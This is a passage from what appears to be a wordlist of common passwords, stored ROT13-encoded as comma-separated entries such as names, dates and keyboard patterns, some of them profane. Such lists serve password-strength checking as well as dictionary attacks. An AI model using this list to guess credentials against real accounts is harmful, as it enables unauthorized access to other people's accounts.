r,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pbbyarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbklynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurezna,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryy